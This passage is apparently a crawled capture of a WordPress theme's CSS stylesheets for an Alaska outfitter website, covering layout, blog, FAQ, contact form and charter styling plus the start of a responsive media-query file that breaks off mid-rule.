	font-family: 'FontAwesome';
	font-size: 18px;
}
.section-slider-main .arrow-btn-slidrr.slick-prev:before {
	content: "\f104";
}
.section-slider-main .arrow-btn-slidrr.slick-next:before {
	content: "\f105";
}
.about-page-section {
	background-color: #25282D;
}
.section-right-col {
	background-color: #25282D;
}
.section-col-inner-sec {
	padding: 62px 60px;
}
.section-col-heading {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: bold;
	line-height: 42px;
	color: #FFFFFF;
	margin-bottom: 42px;
}
.section-col-tab-panel {
	float: left;
	width: 100%;
}
.tabmenu {
}
.tabmenu ul {
	margin: 0 0 18px 0;
	border-bottom: 2px solid #979797;
	float: left;
	width: 100%;
}
.tabmenu ul li {
	float: left;
	list-style: none;
	margin-right: 30px;
}
.tabmenu ul li a {
	font-family: "Roboto Condensed";
	font-size: 12px;
	font-weight: 500;
	line-height: 14px;
	color: #fff;
	display: block;
	text-transform: uppercase;
	padding-bottom: 12px;
	border-bottom: 2px solid;
	border-color: transparent;
	position: relative;
	top: 2px;
}
.tabmenu ul li a:hover, .tabmenu ul li a.currentTabNav {
	border-bottom: 2px solid #F6C04E;
	color: #F6C04E;
}
.section-col-tab-content {
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	line-height: 25px;
	color: #DADADA;
}
.section-col-tab-content p:last-child {
	padding: 0;
}
.our-crew-section {
	padding: 90px 0 70px;
}
.our-crew-section .container {
	width: 730px;
}
.section-heading-small {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-weight: 700;
	line-height: 21px;
	color: #DFC07D;
	margin-bottom: 5px;
}
.section-heading {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 700;
	line-height: 42px;
	color: #25282D;
	margin-bottom: 20px;
}
.our-crew-contanr-box {
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	text-align: center;
	line-height: 27px;
	color: #444B55;
}
.our-crew-contanr-box p:last-child {
	padding: 0;
}
.profile-panel {
	text-align: center;
	float: left;
	width: 100%;
	position: relative;
}
.profile-row {
	margin-top: 60px;
}
.profile-col {
	float: left;
	width: 25%;
	margin-bottom: 30px;
}
.profile-col-inner {
	cursor: pointer;
}
.profile-img-box {
	width: 125px;
	height: 125px;
	display: inline-block;
	border-radius: 100%;
	overflow: hidden;
	background-color: #D8D8D8;
	margin-bottom: 15px;
}
.profile-img-box img {
	width: 100%;
	height: 100%;
	border-radius: 100%;
}
.profile-col-heading {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-weight: bold;
	line-height: 21px;
	color: #25282D;
	margin-bottom: 3px;
}
.profile-col-sub-heading {
	font-family: "Roboto";
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	line-height: 27px;
	color: #444B55;
}
.profile-bio-popup {
	position: fixed;
	width: 100%;
	right: 0;
	top: 0;
	z-index: 300;
	height: 100%;
	overflow: auto;
	background-color: rgba(0,0,0,0.5);
}
.profile-bio-popup-inner {
	position: fixed;
	width: 800px;
	right: 0;
	top: 0;
	z-index: 300;
	height: 100%;
	overflow: auto;
	background-color: #25282d;
	padding: 100px;
	transform: translateX(100%);
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
}
.profile-bio-img-box {
	width: 350px;
	height: 350px;
	border-radius: 100%;
	background-color: #D8D8D8;
	overflow: hidden;
	float: left;
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	margin-bottom: 30px;
}
.profile-bio-popup.is-move .profile-bio-popup-inner {
	transform: translateX(0%);
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
}
.profile-bio-img-box img {
	width: 100%;
	height: 100%;
	float: left;
	border-radius: 100%;
}
.profile-bio-heading {
	color: #ffffff;
	font-family: "Roboto Condensed";
	font-size: 48px;
	font-weight: bold;
	line-height: 58px;
	margin-bottom: 10px;
	margin-bottom: 30px;
}
.profile-bio-contain {
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	text-align: center;
	line-height: 24px;
	color: #fff;
	text-align: left;
	margin-bottom: 100px;
}
.btn-med {
	height: 40px;
	line-height: 40px;
	display: inline-block;
	padding: 0 26px;
	font-weight: 700;
}
.btn-med:hover {
	font-weight: 700;
}
.close-popup-link {
	width: 100px;
	height: 100px;
	background-color: #373a40;
	text-align: center;
	line-height: 100px;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
}
.body-is-fixed {
	overflow: hidden;
}
.blog-banner-section .inner-baner-img-row {
	height: 360px;
}
.blog-page-section {
	padding-bottom: 60px;
}
.blog-page-section .container {
	width: 1270px;
}
.container-blog-page {
	background-color: #eeeeee;
	float: left;
	margin-top: -102px;
	padding: 20px 24px;
	position: relative;
	width: 100%;
	z-index: 10;
}
.blog-post-row {
	margin-left: -20px;
}
.blog-post-figure {
	width: 25%;
	float: left;
	padding-left: 20px;
	margin-bottom: 25px;
}
.blog-post-figure-inner {
	float: left;
	width: 100%;
	position: relative;
	background-color: #FFFFFF;
	padding-bottom: 27px;
	-webkit-box-shadow: 0 2px 12px 1px rgba(0, 0, 0, 0);
	box-shadow: 0 2px 12px 1px rgba(0, 0, 0, 0);
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.blog-post-figure-inner:hover {
	-webkit-box-shadow: 0 2px 12px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 12px 1px rgba(0, 0, 0, 0.1);
}
.blog-post-figure-main {
	float: left;
	width: 100%;
}
.overall-link {
	position: absolute;
	z-index: 5;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}
.blog-post-figure-img-box {
	width: 100%;
	height: 185px;
	overflow: hidden;
	float: left;
	background-image: url(../images/non-img-blog-post@2x.png);
	background-position: center;
	background-size: 217px auto;
	background-repeat: no-repeat;
}
.blog-post-figure-img-box img {
	width: 100%;
	height: 100%;
	float: left;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.blog-post-figure-date {
	font-family: "Roboto";
	font-size: 11px;
	font-weight: 500;
	line-height: 13px;
	letter-spacing: 1px;
	color: #969696;
	position: relative;
	text-transform: uppercase;
	padding: 13px 20px;
	border-bottom: 1px solid #EEEEEE;
	border-top: 1px solid #EEEEEE;
	float: left;
	width: 100%;
	margin-bottom: 15px;
}
.blog-post-figure-date:before {
	content: "";
	background-image: url(../images/time-icon@2x.png);
	background-repeat: no-repeat;
	background-size: 10px 10px;
	background-position: left center;
	padding-left: 11px;
	margin-right: 6px;
}
.blog-post-figure-heading {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: 700;
	line-height: 20px;
	color: #31363D;
	text-transform: uppercase;
	float: left;
	width: 100%;
	margin-bottom: 6px;
	padding: 0 20px;
	height: 40px;
	overflow: hidden;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.blog-post-figure-heading a {
	color: #31363D;
}
.blog-post-figure-inner:hover .blog-post-figure-heading {
	color: #f6c04e;
}
.blog-post-figure-text {
	font-family: "Roboto";
	font-size: 12px;
	line-height: 20px;
	color: #31363D;
	margin-bottom: 11px;
	padding: 0 20px;
	height: 60px;
	overflow: hidden;
}
.blog-post-figure-text p {
	padding: 0;
}
.text-link-btn {
	font-family: "Roboto Condensed";
	font-size: 12px;
	font-weight: bold;
	line-height: 14px;
	color: #DFC07D;
	text-transform: uppercase;
	margin: 0 20px;
	position: relative;
	z-index: 6;
}
.pagination {
	margin: 40px 0;
	text-align:center;
}
.pagination ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0 auto;
    text-align: center;
    width: auto;
}
.pagination ul li {
	display: inline-block;
	margin: 4px 4px ;
}
.pagination ul li a {
	display: block;
	width: 43px;
	height: 43px;
	border: 1px solid #D9D9D9;
	border-radius: 4px;
	font-family: "Roboto";
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	line-height: 16px;
	color: #DFC07D;
	line-height: 41px;
}
.pagination ul li a:hover {
	border: 1px solid #DFC07D;
	color: #fff;
	background-color: #DFC07D;
}
.pagination ul li a.current_page{
	border: 1px solid #DFC07D;
	color: #fff;
	background-color: #DFC07D;
}
.pagination ul li.pagi-prev a, .pagination ul li.pagi-next a {
	width: 101px;
}
.pagination ul li.pagi-prev {
	margin-right: 12px;
}
.pagination ul li.dot a {
    border: 0  !important;
	background-color:transparent !important;
	color: #DFC07D !important;
}
.pagination ul li.pagi-next {
	margin-left: 12px;
}
.pagination ul li.pagi-prev a:before, .pagination ul li.pagi-next a:before {
	font-family: 'FontAwesome';
	font-size: 18px;
}
.pagination ul li.pagi-prev a:before {
	content: "\f104";
}
.pagination ul li.pagi-next a:before {
	content: "\f105";
}
.blog-banner-section .banner-container {
	top: 40%;
}
.blog-detail-banner-section {
}
.blog-detail-banner-section .inner-baner-img-row {
	height: 420px;
}
.blog-detail-banner-section .blog-detail-date {
	color: #f6c04e;
	font-family: "Roboto Condensed";
	font-size: 23px;
	font-weight: bold;
	line-height: 27px;
	margin-bottom: 23px;
	text-align: center;
}
.blog-detail-banner-section .inner-banner-heading {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	line-height: 44px;
	color: #FFFFFF;
	width: 80%;
	margin-left: auto;
	margin-right: auto;
}
.blog-detail-page-section {
	background-color: #ebebeb;
}
.blog-detail-page-section .container {
	width: 910px;
}
.blog-detail-page-container {
	background-color: #FFFFFF;
	padding: 63px 90px;
	position: relative;
	float: left;
	margin-top: -102px;
	z-index: 11;
}
.blog-detail-page-head {
	text-align: center;
	margin-bottom: 41px;
	float: left;
	width: 100%;
}
.blog-detail-page-head h4 {
	font-family: "Roboto Condensed";
	font-size: 15px;
	font-weight: 700;
	line-height: 19px;
	color: #25282D;
	text-transform: uppercase;
	margin-bottom: 15px;
}
.blog-detail-social-panel a {
	font-family: 'FontAwesome';
	width: 28px;
	height: 28px;
	display: inline-block;
	border-radius: 100%;
	text-align: center;
	line-height: 28px;
	color: #fff;
	font-size: 14px;
	margin: 0 7px;
}
.blog-detail-social-panel a.facebook, .blog-detail-social-panel a.s3-facebook {
	background-color: #295396;
}
.blog-detail-social-panel a.google-plus, .blog-detail-social-panel a.s3-google-plus {
	background-color: #DA4735;
}
.blog-detail-social-panel a.envelope, .blog-detail-social-panel a.s3-email {
	background-color: #25282D;
}
.blog-detail-social-panel a.facebook:before, .blog-detail-social-panel a.s3-facebook:before {
	content: "\f09a";
}
.blog-detail-social-panel a.google-plus:before, .blog-detail-social-panel a.s3-google-plus:before  {
	content: "\f0d5";
}
.blog-detail-social-panel a.envelope:before, .blog-detail-social-panel a.s3-email:before  {
	content: "\f0e0";
}
.blog-detail-social-panel a.facebook:hover, .blog-detail-social-panel a.s3-facebook:hover {
	background-color: #21437A;
}
.blog-detail-social-panel a.google-plus:hover, .blog-detail-social-panel a.s3-google-plus:hover {
	background-color: #BC3A2A;
}
.blog-detail-social-panel a.envelope:hover, .blog-detail-social-panel a.s3-email:hover {
	background-color: #000000;
}
.blog-detail-text {
	width: 100%;
	float: left;
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	line-height: 27px;
	color: #444B55;
}
.blog-detail-text img {
	margin: 10px 0 30px;
}
.half-img, .size-medium {
	width: 49%;
	height: auto;
}
.blog-page-section.blog-page-detail-section {
	background-color: #ebebeb;
	padding-top: 60px;
	padding-bottom: 40px;
}
.blog-page-section.blog-page-detail-section .container-blog-page {
	margin-top: 0;
}
.more-arti-title {
	font-family: "Roboto Condensed";
	font-size: 28px;
	font-weight: bold;
	text-align: center;
	line-height: 33px;
	color: #25282D;
	margin-bottom: 40px;
}
.blog-detail-banner-section .banner-container {
	top: 40%;
}
.blog-detail-banner-section .inner-baner-img-row {
	background-image: url(../images/blog-detail-with-out-img@2x.png);
	background-repeat: no-repeat;
	background-position: center 60px;
	background-size: 537px auto;
}
.blog-detail-text a {
	color: #444B55;
}
.blog-detail-text a:hover {
	color: #F6C04E;
}
.blog-details-bottom-img-row {
	margin-top: 24px;
}
.left-panel-inner.is-fixed {
	position: fixed;
	width: 240px;
}
.cd-faq-group {
	margin: 0;
	padding-top: 60px;
	float: left;
	width: 100%;
}
.faq-section .right-panel-box {
	padding-top: 0;
}
.cd-faq-group li {
	list-style: none;
}
.cd-faq-title {
	padding-bottom: 40px;
	border-bottom: 2px solid #d5d5d5;
	margin-bottom: 20px;
}
.cd-faq-title h2 {
	font-family: "Roboto Condensed";
	font-size: 42px;
	font-weight: 700;
	line-height: 49px;
	color: #141414;
}
.cd-faq-content-box {
}
.cd-faq-content {
	display: none;
	padding-top: 40px;
	font-family: "Roboto";
	font-size: 16px;
	line-height: 26px;
	color: #25282D;
	font-weight: 300;
}
.cd-faq-content p:last-child {
	padding: 0;
}
.cd-faq-content strong {
	font-weight: bold;
}
.cd-faq-content-box {
	border-bottom: 2px solid #d5d5d5;
	float: left;
	margin-bottom: 18px;
	position: relative;
	width: 100%;
	padding-left: 40px;
	padding-right: 80px;
	padding-bottom: 24px;
}
.cd-faq-trigger {
	font-family: "Roboto";
	font-size: 22px;
	line-height: 25px;
	color: rgba(35,38,42,0.8);
	display: block;
}
.cd-faq-trigger:after {
	position: absolute;
	background-image: url(../images/icon-a@2x.png);
	background-repeat: no-repeat;
	width: 80px;
	height: 80px;
	content: "";
	right: 0;
	background-size: 22px auto;
	top: 0;
	background-position: center 10px;
}
.content-visible .cd-faq-trigger:after {
	position: absolute;
	background-image: url(../images/icon-a-white@2x.png);
	background-repeat: no-repeat;
	width: 80px;
	height: 80px;
	background-color: #F6C04E;
	content: "";
	right: 0;
	background-size: 22px auto;
	top: 0;
	background-position: center center;
}
.cd-faq-trigger:hover {
	color: rgba(35,38,42,0.2);
}
.content-visible {
	background-color: #fff;
}
.content-visible .cd-faq-trigger {
	font-family: "Roboto";
	font-size: 22px;
	font-weight: 700;
	line-height: 38px;
	color: rgba(35,38,42,0.8);
	padding-top: 24px;
}
.faq-section {
	background-color: #f6f6f6;
}
.cd-faq-content-box.content-visible {
	border-bottom: 0;
}
.left-panel-menu-bar ul li a.selected {
	color: #f6c04e
}
.banner-ph-no {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: 700;
	font-style: italic;
	text-align: center;
	line-height: 28px;
	color: #FFFFFF;
	display: inline-block;
}
.section-contact-page {
	width: 100%;
	float: left;
	height: 804px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 124px 0;
}
.contact-page-overlay {
	z-index: 3;
	background: linear-gradient(180deg, rgba(73,78,84,0) 0%, #23262A 100%);
}
.contact-form-panel {
	width: 520px;
	margin: 0 auto;
	position: relative;
	z-index: 5;
}
.contact-page-sub-heading {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: bold;
	line-height: 28px;
	letter-spacing: -1px;
	color: #DFE6EE;
	margin-bottom: 1px;
}
.contact-page-heading {
	font-family: "Roboto Condensed";
	font-size: 64px;
	font-weight: bold;
	line-height: 75px;
	letter-spacing: -1px;
	color: #FFFFFF;
	margin-bottom: 10px;
}
.form-row {
	float: left;
	width: 100%;
	position: relative;
	height: 61px;
	margin-bottom: 15px;
}
.form-row.pull-right {
	float: right;
}
.form-label {
	position: absolute;
	opacity: 0.8;
	font-family: "Roboto Condensed";
	font-size: 18px;
	line-height: 21px;
	color: #FFFFFF;
	left: 0;
	top: 14px;
	z-index: 1;
	font-weight: 300;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.form-row input[type=text], .form-row input[type=email], .form-row input[type=tel], .form-row input[type=url] {
	background-color: transparent;
	border: 0;
	border-bottom: 2px solid rgba(246,192,78,0.4);
	float: left;
	width: 100%;
	font-family: "Roboto Condensed";
	font-size: 18px;
	line-height: 21px;
	color: #FFFFFF;
	height: 48px;
	margin-top: 13px;
	position: relative;
	z-index: 2;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	font-weight: 300;
}
.form-row-half {
	width: 49%;
}
.input-desc-hover .form-label {
	top: 0;
}
.form-row:after {
	background-color: rgba(246,192,78,0.8);
	bottom: 0;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	width: 0;
}
.input-desc-hover.form-row:after {
	background-color: rgba(246,192,78,1);
	width: 100%;
}
.form-label-text {
	opacity: 0.8;
	font-family: "Roboto Condensed";
	font-size: 18px;
	line-height: 21px;
	color: #FFFFFF;
	left: 0;
	top: 14px;
	margin-bottom: 10px;
	font-weight: 300;
}
.form-row textarea {
	width: 100%;
	height: 120px;
	background-color: rgba(255,255,255,0.3);
	border-radius: 3px;
	padding: 15px;
	border: 0;
	resize: none;
	font-family: "Roboto Condensed";
	font-size: 18px;
	float: left;
	font-weight: 300;
}
/*.charters-figure-over-panel-heading span{
	display:none;
}*/
.charters-figure-main:hover .charters-figure-over-panel-heading span{
	ont-weight: 300;
}
.form-row.form-row-full, .form-row.sub-btn-row {
	height: auto;
}
.form-row-sub input[type="submit"] {
	background-color: transparent;
	cursor: pointer;
	height: 33px;
	line-height: normal;
	width: 189px;
	position: relative;
	z-index: 10;
}
.form-row-sub.btn-smll {
	left: 50%;
	padding: 0;
	position: relative;
	transform: translateX(-50%);
}
.form-row-sub {
	margin-top: 10px;
}
.contact-form-add-row {
	bottom: 0px;
	padding-bottom: 42px;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 4;
	background: linear-gradient(180deg, rgba(73,78,84,0) 0%, #23262A 100%);
}
.contact-form-add-col {
	display: inline-block;
	padding: 0 40px;
	text-align: left;
	font-weight: 300;
}
.contact-form-add-col h4 {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: bold;
	line-height: 19px;
	color: #F6C04E;
	margin-bottom: 4px;
}
.contact-form-add-col a {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: 300;
	line-height: 28px;
	color: #FFFFFF;
}
.charters-figure-over-panel {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 50;
	background-color: rgba(17,28,41,0.7);
	opacity: 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.charters-figure-over-panel-inner {
	position: relative;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}
.price-text {
	font-family: "Roboto Condensed";
	font-size: 48px;
	font-weight: 300;
	text-align: center;
	line-height: 57px;
	letter-spacing: 3px;
	color: #FFFFFF;
	position: relative;
	margin-bottom: 15px;
}
.price-text::after {
	background-color: #f6c04e;
	content: "";
	display: block;
	height: 5px;
	margin: 0 auto;
	width: 74px;
	margin-top: 8px;
}
.charters-figure-over-panel-heading {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
	margin-bottom: 5px;
}
.charters-panel-aside-3 .price-text {
	font-family: "Roboto Condensed";
	font-size: 72px;
	font-weight: 300;
	text-align: center;
	line-height: 85px;
	letter-spacing: 4px;
	color: #FFFFFF;
}
.charters-panel-aside-3 .charters-figure-over-panel-heading {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	line-height: 42px;
	letter-spacing: 2px;
	color: #FFFFFF;
}
.charters-panel-aside-3 .price-text::after {
	background-color: #f6c04e;
	content: "";
	display: block;
	height: 5px;
	margin: 8px auto 0;
	width: 105px;
}
.charters-panel-aside-3 p {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: 300;
	font-style: italic;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
}
.charters-figure-over-panel-bottom {
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
	background-color: #111C29;
	padding: 21px 20px 25px;
}
.charters-panel-aside-3 .charters-figure-over-panel-bottom{
	display:none;
}
.charters-figure-over-panel-bottom h5 {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-style: italic;
	text-align: center;
	line-height: 21px;
	color: #FFFFFF;
}
.charters-figure-over-panel-bottom .btn-strok {
	height: 32px;
	line-height: 30px;
	color: #fff;
	margin: 0 auto;
	display: block;
	width: 184px;
	font-size: 12px;
	font-weight: 700;
	padding: 0 11px;
	margin-top: 12px;
}
/*.charters-panel-aside-3 .charters-figure-over-panel-inner {
	top: 38%;
}*/
.cgsc-figure .charters-figure-over-panel-heading {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
}
.cgsc-figure .charters-figure-over-panel-heading strong {
	font-weight: 700;
	display: block;
}
.charters-figure-main:hover .charters-figure-over-panel, .cgsc-figure:hover .charters-figure-over-panel {
	opacity: 1;
	cursor: pointer;
}
.charters-figure-main:hover h3, .cgsc-figure:hover h3 {
	opacity: 0;
}
.testimonial-section .slick-prev {
	cursor: pointer;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 21%;
	z-index: 10;
}
.testimonial-section .slick-next {
	cursor: pointer;
	height: 100%;
	right: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 21%;
	z-index: 50;
}


.xola-checkout button{
	background-color:#ccc !important;
	
}


.charters-panel-col-A .charters-figure-over-panel-bottom,.charters-panel-col-C .charters-figure-over-panel-bottom{
	display:none;
}

.left-panel-menu-bar ul  li ul li a{
	cursor:text;
}

.ano-reservation {
    display: table-cell;
    vertical-align: middle;
    top: -3px;
    position: relative;
    padding: 0 20px;
    min-width: 240px;
    white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: https://alaskanorthernoutfitters.com/wp-content/themes/ano/css/responsive.css
body_size: 4691
content:
@charset "utf-8";
/* CSS Document */
.xola-custom{
	cursor:pointer;
}
.required {
	color: #f00;
	font-family: "Roboto Condensed";
	font-size: 12px;
	position: relative;
	top: -4px;
}
.successfully-mesg {
 /* float:; */
	width: 100%;
	color: #093;
	font-family: "Roboto Condensed";
	font-size: 14px;
	margin-top: 15px;
	text-align: center;
}
.menu-row-mob {
	display: none;
}
.mobMenu {
	cursor: pointer;
	display: none;
	padding: 0;
	position: absolute;
	right: 0;
	top: 15px;
	width: 22px;
}
.mobMenu span {
	background-color: #fff;
	float: left;
	height: 2px;
	margin: 2.5px 0;
	width: 100%;
}
.copyright-desktop-ver {
}
.copyright-mobi-ver {
	display: none;
}
.read-more-and-read-less-btn {
	display: none;
}
.charters-mob-section {
	float: left;
	width: 100%;
	display: none;
}
.charters-slider-section {
	width: 420px;
	margin: 0 auto 20px;
	overflow: hidden;
}
.charters-slider-row {
	float: left;
	width: 100%;
	position: relative;
}
.charters-slider-box-img {
	float: left;
	width: 100%;
	height: auto;
}
.charters-slider-box-img img {
	width: 100%;
	height: 100%;
	float: left;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.charters-slider-box-text {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(16,28,41,0.7);
	text-align: center;
}
.charters-slider-box-text-inner {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.charters-slider-price-text {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 300;
	text-align: center;
	line-height: 42px;
	letter-spacing: 2px;
	color: #FFFFFF;
	text-transform: uppercase;
}
.charters-slider-price-text::after {
	background-color: #f6c04e;
	content: "";
	display: block;
	height: 5px;
	margin: 10px auto 25px;
	width: 55px;
}
.charters-slidercharters-figure-over-panel-heading {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
	text-transform: uppercase;
	margin-bottom: 8px;
}
.charters-slider-text-conte {
	font-family: "Roboto Condensed";
	font-size: 12px;
	font-style: italic;
	text-align: center;
	line-height: 14px;
	color: #FFFFFF;
	text-transform: uppercase;
	margin-bottom: 12px;
}
.ler-more-btn {
	font-family: Roboto;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	line-height: 14px;
	letter-spacing: 1px;
	color: #F6C04E;
	text-transform: uppercase;
}
@media (min-width:1440px) and (max-width:1600px) {
.panel-content-head-left h2 {
	font-size: 48px;
}
.panel-content-head-right h2 {
	font-size: 30px;
}
}
@media (min-width:1021px) and (max-width:1439px) {
.panel-content-head-left {
	float: none;
	display: block;
	margin-right: 0;
	border-right: 0;
	min-height: 88px;
	border-bottom: 3px solid #c2c8ca;
}
.panel-content-head-left h2 {
	font-size: 66px;
	line-height: 88px;
	height: auto;
	display: block;
	text-align: center;
}
.panel-content-head-right h2 {
	width: 100%;
}
.ano-reservation {
	padding-right: 0;
	text-align: right;
}
}
@media screen and (min-width:1440px) {
.testimonial-text {
    min-height: inherit;
}	
}
@media screen and (max-width:1290px) {
.home-header.fixedHeader, .header, .footer-bottom, .footer-top, .header.inner-header {
	padding-left: 50px;
	padding-right: 50px;
}
.testimonial-panel {
	padding-bottom: 18px;
	height: auto;
}
.left-panel-box {
	padding: 60px 50px;
	width: 340px;
}
.right-panel-box {
	padding: 60px 50px;
	width: calc(100% - 340px);
	width: -webkit-calc(100% - 340px);
}
.section-col-inner-sec {
	padding: 42px 40px;
}
.section-col-heading {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 30px;
}
.section-col-tab-content {
	font-size: 14px;
	line-height: 22px;
}
.section-heading {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 20px;
}
.section-heading-small {
	font-size: 16px;
	line-height: 18px;
}
.blog-page-section .container {
	width: 100%;
	padding-left: 20px;
	padding-right: 20px;
}
.charters-figure-over-panel-bottom {
    padding: 10px 20px 15px;

}
/****************************1290PX**********************************/
}
 @media screen and (max-width:1220px) {
.home-header.fixedHeader, .header, .footer-bottom, .footer-top, .header.inner-header {
	padding-left: 20px;
	padding-right: 20px;
}
.navigation ul li {
	margin: 0 10px;
}
.navigation {
	margin-left: 20px;
}
.testimonial-slider-custom {
	width: 70%;
}
.testimonial-panel {
	margin: 0 20px;
}
.everyone-else-figure {
	width: 50%;
}
.container {
	width: 100%;
	padding: 0 20px;
}
.contact-form-add-row {
	padding-bottom: 30px;
}
.charters-panel-col-A .charters-figure-main .charters-figure-over-panel-bottom, .charters-panel-col-C .charters-figure-main .charters-figure-over-panel-bottom {
	display: none;
}
.price-text::after {
	height: 3px;
}
.price-text {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 5px;
}
.charters-figure-over-panel-heading {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 10px;
}
.charters-figure-over-panel-inner p {
	display: none;
}
.charters-figure-main h3 {
	line-height: 20px;
	padding: 18px;
}
.cgsc-figure h3 {
	font-size: 16px;
	line-height: 20px;
}
.charters-panel-aside-3 .price-text::after {
	height: 3px;
}
.charters-panel-aside-3 .price-text {
	font-size: 48px;
	letter-spacing: 3px;
	line-height: 60px;
}
.charters-panel-aside-3 .charters-figure-over-panel-heading {
	font-size: 28px;
	line-height: 34px;
}
.charters-figure-over-panel-bottom h5 {
	font-size: 16px;
	line-height: 19px;
}
.footer-col {
	padding: 0 30px;
}
.footer-contact-row {
	font-size: 14px;
	line-height: 18px;
}
/* .panel-content-head-right {
	width: 400px;
} */
.panel-content-head-left h2 {
	font-size: 52px;
	line-height: 70px;
}
.panel-content-head-right h2 {
	font-size: 28px;
	line-height: 34px;
}
.left-panel-menu-bar ul li a {
	font-size: 16px;
	line-height: 20px;
}
.left-panel-menu-bar ul li {
	margin-bottom: 20px;
}
.section-slider-row img {
	float: left;
	height: auto;
	width: 120%;
}
.section-slider-wrap .slick-list {
	height: auto !important;
}
.blog-post-figure-img-box {
	background-size: 170px auto;
	height: 150px;
}
.blog-detail-banner-section .inner-banner-heading {
	font-size: 28px;
	line-height: 34px;
	width: 100%;
}
.blog-detail-text {
	font-size: 14px;
	line-height: 22px;
}
.cd-faq-title h2 {
	font-size: 30px;
	line-height: 34px;
}
.cd-faq-trigger {
	font-size: 20px;
}
.cd-faq-content-box {
	padding-left: 20px;
	padding-right: 40px;
}
.cd-faq-trigger::after {
	background-size: 18px auto;
	height: 40px;
	width: 40px;
}
.content-visible .cd-faq-trigger::after {
	background-size: 18px auto;
	height: 40px;
	width: 40px;
}
.content-visible .cd-faq-trigger {
	font-size: 20px;
}
.cd-faq-content {
	font-size: 14px;
	line-height: 22px;
	padding-top: 10px;
}
/****************************1220PX**********************************/
}
 @media screen and (max-width:1020px) {
.navigation {
	display: block;
	background-color: #0E0F11;
	height: 100%;
	margin: 0;
	overflow: auto;
	padding: 23px 30px !important;
	position: fixed;
	right: -300px;
	top: 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	width: 300px;
	z-index: 199;
}
.navigation.is-select-menu {
	right: 0px;
}
.mobMenu {
	display: block;
}
.menu-row-mob {
	display: block;
}
.navigation-menu-close {
	background-color: #5693c0;
	height: 66px;
	line-height: 66px;
	position: absolute;
	right: 0;
	text-align: center;
